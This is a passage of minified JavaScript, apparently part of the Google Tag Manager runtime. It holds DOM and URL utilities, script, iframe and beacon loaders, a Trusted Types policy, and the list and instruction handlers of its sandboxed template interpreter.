function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Qb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Rb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Rb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.yr=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.yr(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,A=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=A.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=A.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=A.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{if(Bc.sendBeacon!==void 0)return Bc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ad=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function bd(a,b,c,d,e){if(cd()){var f=oa(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof cb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ia;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.ya=function(){for(var a=this.da.ya(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Ec=function(){for(var a=this.da.Ec(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.da.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ja=!0;Object.freeze(this.values)};k.Ab=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Ld=b;this.da=new Ia;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.ya())};k.invoke=function(a){return this.Ld.call.apply(this.Ld,[new zd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Ld.apply(new zd(this,a),b)};k.Ob=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.hc=function(){return this.da.hc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};wa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};wa(Bd,yd);var zd=function(a,b){this.Ld=a;this.K=b};
zd.prototype.evaluate=function(a){var b=this.K;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Ld.getName()};zd.prototype.Md=function(){return this.K.Md()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.da=new Ia;this.da.set("then",Gd(this));this.da.set("catch",Gd(this,!0));this.da.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.hc=function(){return this.da.hc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.K.ob(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ja=!0};Hd.prototype.Ab=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.ya(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.ya(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new La(b?b.Md():new Ka);b&&x.Vd(b.qb());return f(Wa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.K.kj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ha("break"),Md=new Ha("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Wa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.K)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Wa(17)?q.apply(this.K,r):q.invoke.apply(q,[this.K].concat(za(r)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.K].concat(za(u)))}}if(d instanceof Ad||d instanceof cb||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Wa(17)?t.apply(this.K,v):t.invoke.apply(t,[this.K].concat(za(v)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Ua(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.K;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Da.apply(0,arguments),b=this.K.ob(),c=Ya(b,a);if(c instanceof Ha)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}
function Ud(){for(var a=this.K,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Dh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ha(a,this.evaluate(b))}function Xd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.K.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ya(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.ya(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.Dh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.Dh(d,h);return l},e,f)}function ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.K,h=this.evaluate(d),l=g.ob();for(e(g,l);$a(l,b);){var n=Ya(l,h);if(n instanceof Ha){if(n.type==="break")break;if(n.type==="return")return n}var p=g.ob();e(l,p);$a(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.K,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Da.apply(0,arguments),g=d.ob();g.qb()===void 0&&g.Vd(this.K.qb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Ya(g,c);if(r instanceof Ha)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.K;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
